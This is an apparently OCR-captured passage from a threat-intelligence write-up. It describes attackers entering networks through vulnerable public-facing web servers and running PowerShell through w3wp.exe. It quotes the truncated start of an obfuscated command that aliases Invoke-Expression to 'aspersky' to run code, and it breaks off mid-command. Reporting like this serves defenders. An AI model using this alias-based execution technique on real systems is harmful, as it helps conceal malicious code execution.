
After the reconnaissance stage, the attackers will
try to gain access to the victim’s network (likely
through vulnerable public-facing websites and
servers since their initial entry is via
w3wp.exe
for
PowerShell execution).
The following command is used for the first
execution instance of PowerShell through
w3wp.exe
:
/c powershell set-alias -name aspersky
-value Invoke-Expression;aspersky(New-
Object